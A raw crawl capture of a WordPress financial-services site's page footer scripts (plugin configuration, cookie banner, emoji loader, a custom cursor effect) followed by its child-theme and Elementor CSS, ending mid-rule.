<script src="https://fbnquest.com/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.9.9.4" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https://fbnquest.com/wp-content/plugins/master-addons","ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https://fbnquest.com/wp-content/plugins/master-addons","ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
//# sourceURL=master-addons-scripts-js-extra
</script>
<script src="https://fbnquest.com/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.9.9.4" id="master-addons-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","nonce":"1a9318f522","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1179,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://fbnquest.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"29","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fbnquest.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://fbnquest.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=29","page_links":{"uk":{"cookie-statement":{"title":"Cookie Policy","url":"https://fbnquest.com/merchant-bank/policies/cookie-policy/"},"privacy-statement":{"title":"Privacy Statement","url":"https://fbnquest.com/merchant-bank/policies/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fbnquest.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765788773" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/metisMenu.min.js?ver=3.0.6" id="metis-menu-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","nonce":"3651608038","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-vertical-menu.min.js?ver=6.15.5" id="ep-vertical-menu-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.15.5" id="element-pack-helper-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","nonce":"96f191503a","urls":{"assets":"https:\/\/fbnquest.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fbnquest.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fbnquest.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fbnquest.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fbnquest.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function(){
 var cursor = jQuery('.mini_circle');
 
 jQuery(window)
 .mousemove(function(e) {
        cursor.css({
            top: e.clientY - cursor.height() / 2,
            left: e.clientX - cursor.width() / 2
        });
	})	
	jQuery("a")
        .mouseenter(function() {
            cursor.css({
                transform: "scale(3.2)",
                "background-color": "rgba(198,204,208,0.20)"
            });
        })
        .mouseleave(function() {
            cursor.css({
                transform: "scale(1)",
                "background-color": "rgba(198,204,208,1)"
            });
		});
  jQuery(".share")
        .mouseenter(function() {
            cursor.css({
                transform: "scale(3.2)",
                "background-color": "rgba(198,204,208,0.20)"
            });
        })
        .mouseleave(function() {
            cursor.css({
                transform: "scale(1)",
                "background-color": "rgba(198,204,208,1)"
            });
		});
  
  jQuery(window).mouseenter(function(e) {
        cursor.css({
            opacity: "1"
        });
	});
	jQuery(window).mouseleave(function(e) {
        cursor.css({
            opacity: "0"
        });
	});
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 




<div class="mini_circle"></div>
<style>
  body:not(.elementor-editor-active) .mini_circle {
   position: fixed;
   left: 0;
   top: 0;
   right: 0;
   bottom: 0;
   -webkit-transition: transform 0.2s;
   transition: transform 0.2s ease-out, background-color .2s;
   /*mix-blend-mode: difference;*/
width:20px;
height:20px;
border-radius: 50%;
z-index:9999;
pointer-events: none;
background-color:#C6CCD0;  
}

@media (max-width:1119px) {
body:not(.elementor-editor-active) .mini_circle
  {
    display:none;
  }
}
      
@media (min-width:1119px){ 
        
body:not(.elementor-editor-active) > * {
    cursor:none;
  }
}
</style><!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1939319530" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/themes/fbnquest/style.css
body_size: 1223
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.3.1.1620743380
Updated: 2021-05-11 14:29:40

*/






.dataTables_filter {
    width: 50%;
    float: left;
    text-align: right;
}

.dataTables_length {
    width: 50%;
    float: left;
    margin-bottom: 10px;
}

.dataTables_length label { display: inline-flex;}

.dataTables_length label select {
    margin-top: -12px;
    /* display: table-cell; */
    border: 1px solid;
    border-radius: 3px;
    margin-right: 10px;
    margin-left: 10px;
    height: 42px;
    padding: .5rem 0.3rem;
}

.dataTables_filter label input {border: 1px solid #023b65;margin-left: 10px;margin-top: -12px;}

.dataTables_filter label {
    display: inline-flex;
}

.dataTables_paginate.paging_simple_numbers a:not(:last-child) {
    margin-right: 20px;
}

.dataTables_paginate.paging_simple_numbers, .dataTables_info {
    width: 50%;
    float: left;
    margin-bottom: 20px;
}

.dataTables_paginate.paging_simple_numbers { text-align:right; }

.table-responsive.fbnquest-custom-table { clear: both; }

.dataTables_paginate.paging_simple_numbers span > a:last-child { margin-right: 20px; }

.fbnquest-custom-table span.ellipsis {
    margin-right: 20px;
}


@media only screen and (max-width: 767px) {
  
  .dataTables_paginate.paging_simple_numbers, .dataTables_info /* .dataTables_filter, .dataTables_length */ {
    width: 100%;
    float: none;
    text-align:left;
  }

  table.dataTable {
    width:100% !important; 
    max-width:100% !important;
  }

  table.dataTable td, table.dataTable th { padding: 8px;}
  
  table.dataTable td { word-break: break-word; }

}




.funds-tab .tabbed {
	overflow-x: hidden;
	margin: 32px 0;
	padding-bottom: 16px;
	border-bottom: 1px solid #ccc;
}

.funds-tab .tabbed [type="radio"] {
	display: none;
}

.funds-tab .tabs {
	display: flex;
	align-items: stretch;
	list-style: none;
	padding: 0;
	border-bottom: 1px solid #ccc;
	margin-bottom: 40px;
}
.funds-tab .tab > label {
	display: block;
	margin-bottom: -1px;
	padding: 15px;
	border: 1px solid #ccc;
	background: #f8f8f8;
	color: #222;
	font-size: 10px; 
	font-weight: 600;
	text-transform: uppercase;
	cursor: pointer;	
	transition: all 0.3s;
}
.funds-tab .tab:hover label {
	border-top-color: #333;
	color: #333;
}

.funds-tab .tab-content {
	display: none;
	color: #777;
}

/* As we cannot replace the numbers with variables or calls to element properties, the number of this selector parts is our tab count limit */
.tabbed [type="radio"]:nth-of-type(1):checked ~ .tabs .tab:nth-of-type(1) label,
.tabbed [type="radio"]:nth-of-type(2):checked ~ .tabs .tab:nth-of-type(2) label,
.tabbed [type="radio"]:nth-of-type(3):checked ~ .tabs .tab:nth-of-type(3) label,
.tabbed [type="radio"]:nth-of-type(4):checked ~ .tabs .tab:nth-of-type(4) label,
.tabbed [type="radio"]:nth-of-type(5):checked ~ .tabs .tab:nth-of-type(5) label,
.tabbed [type="radio"]:nth-of-type(6):checked ~ .tabs .tab:nth-of-type(6) label,
.tabbed [type="radio"]:nth-of-type(7):checked ~ .tabs .tab:nth-of-type(7) label,
.tabbed [type="radio"]:nth-of-type(8):checked ~ .tabs .tab:nth-of-type(8) label{
	border-bottom-color: #fff;
	border-top-color: #073b64;
	background: #fff;
	color: #073b64;
}

.tabbed [type="radio"]:nth-of-type(1):checked ~ .tab-content:nth-of-type(1),
.tabbed [type="radio"]:nth-of-type(2):checked ~ .tab-content:nth-of-type(2),
.tabbed [type="radio"]:nth-of-type(3):checked ~ .tab-content:nth-of-type(3),
.tabbed [type="radio"]:nth-of-type(4):checked ~ .tab-content:nth-of-type(4),
.tabbed [type="radio"]:nth-of-type(5):checked ~ .tab-content:nth-of-type(5),
.tabbed [type="radio"]:nth-of-type(6):checked ~ .tab-content:nth-of-type(6),
.tabbed [type="radio"]:nth-of-type(7):checked ~ .tab-content:nth-of-type(7),
.tabbed [type="radio"]:nth-of-type(8):checked ~ .tab-content:nth-of-type(8){
	display: block;
}
@media only screen and (max-width: 700px) {
  .funds-tab .tabs {
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-880.css?ver=1765798803
body_size: 3564
content:
.elementor-880 .elementor-element.elementor-element-6961ba6:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003b65;background-image:url("https://fbnquest.com/wp-content/uploads/2019/08/Footer.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-880 .elementor-element.elementor-element-6961ba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 1% 0%;}.elementor-880 .elementor-element.elementor-element-6961ba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-880 .elementor-element.elementor-element-558e9d36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-880 .elementor-element.elementor-element-7bcccd42 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-880 .elementor-element.elementor-element-7bcccd42{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-880 .elementor-element.elementor-element-d1ce512{width:auto;max-width:auto;text-align:left;}.elementor-880 .elementor-element.elementor-element-d1ce512 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-d1ce512 img{width:50px;}.elementor-880 .elementor-element.elementor-element-631a24c9{width:initial;max-width:initial;}.elementor-880 .elementor-element.elementor-element-631a24c9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button{background-color:#E0E5E7;font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1px;fill:#003B65;color:#003B65;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-4abeec0e{width:auto;max-width:auto;bottom:30px;}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-4abeec0e{left:0px;}body.rtl .elementor-880 .elementor-element.elementor-element-4abeec0e{right:0px;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:hover, .elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:focus{color:#003B65;}.elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:hover svg, .elementor-880 .elementor-element.elementor-element-4abeec0e .elementor-button:focus svg{fill:#003B65;}.elementor-880 .elementor-element.elementor-element-4b665897{width:auto;max-width:auto;bottom:30px;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#E0E5E7;--e-share-buttons-secondary-color:#003B65;}body:not(.rtl) .elementor-880 .elementor-element.elementor-element-4b665897{left:0px;}body.rtl .elementor-880 .elementor-element.elementor-element-4b665897{right:0px;}.elementor-880 .elementor-element.elementor-element-4b665897 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-880 .elementor-element.elementor-element-4b665897 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.4em;}.elementor-880 .elementor-element.elementor-element-19ff5b66.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-880 .elementor-element.elementor-element-f77eb6f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-widget-container{text-align:right;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon{background-color:#002F51;--icon-padding:1em;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon i{color:#C6CCD1;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon svg{fill:#C6CCD1;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-f77eb6f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-880 .elementor-element.elementor-element-36ff360d{--divider-border-style:solid;--divider-color:#C6CCD1;--divider-border-width:1px;}.elementor-880 .elementor-element.elementor-element-36ff360d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-880 .elementor-element.elementor-element-36ff360d .elementor-divider{text-align:right;padding-block-start:40px;padding-block-end:40px;}.elementor-880 .elementor-element.elementor-element-1fd2f962{margin-top:0px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-4c0b00d1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-4c0b00d1{text-align:left;}.elementor-880 .elementor-element.elementor-element-4c0b00d1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-48860efd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-2ca59f1d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-2ca59f1d{text-align:left;}.elementor-880 .elementor-element.elementor-element-2ca59f1d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-text{color:#C6CCD1;transition:color 0.3s;}.elementor-880 .elementor-element.elementor-element-38fba4d3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-f748403 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-880 .elementor-element.elementor-element-f748403{text-align:left;}.elementor-880 .elementor-element.elementor-element-f748403 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-880 .elementor-element.elementor-element-578c508 